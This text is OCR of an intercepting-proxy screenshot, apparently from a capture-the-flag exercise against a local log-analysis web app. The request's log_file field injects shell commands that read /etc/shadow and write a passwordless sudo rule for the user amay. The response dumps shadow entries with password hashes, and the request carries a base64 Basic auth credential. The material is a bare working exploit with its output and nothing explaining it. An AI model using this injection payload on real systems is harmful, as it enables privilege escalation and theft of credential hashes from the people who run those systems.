 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://127.0.0.1:3000
10 DNT: 1
11 Sec-GPC: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: keep-alive
14 Referer: http://127.0.0.1:3000/
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 log_file=
/etc/shadow;echo+"amay+ALL%3d(ALL)+NOPASSWD%3a+ALL"+>+/etc/s
udoers.d/amay+;%23&analyze_log=
Response
Pretty Raw Hex Render \n
131 _apt:*:19430:0:99999:7:::
132 tss:*:19430:0:99999:7:::
133 uuidd:*:19430:0:99999:7:::
134 tcpdump:*:19430:0:99999:7:::
135 landscape:*:19430:0:99999:7:::
136 pollinate:*:19430:0:99999:7:::
137 fwupd-refresh:*:19430:0:99999:7:::
138 usbmux:*:19774:0:99999:7:::
139 sshd:*:19774:0:99999:7:::
140 systemd-coredump:!!:19774::::::
141 amay:$6$S1AGe5ex2k4D5MKa$gTclSeJwvND3FINpZaK0zfUq
k6T9IkhlxCn17fNWLx56u.zP/f/4e5YrJRPsM3TRuuKXQDfYL
44RyPzduexsm.:19775:0:99999:7:::
142 lxd:!:19774::::::
143 geo:$6$5mAIqOze4GJ4s9Zu$P3IgUSHlcCkKpDJ0862IgP5aq
aNilEUZDGIm16FiWdxh1A5dfKjmwhMgp3xctHiHZVWGtmKY25
cCrILanDPaG.:19934:0:99999:7:::
144 _laurel:!:19936::::::
145 <p class='error'>
Suspicious traffic patterns detected in
/etc/shadow;echo "amay ALL=(ALL) NOPASSWD: ALL"
> /etc/sudoers.d/amay ;#:
</p>
<pre>
_laurel:!:19936::::::
</pre>
</div>
146
147 </div>
148 </body>
149 </html>
150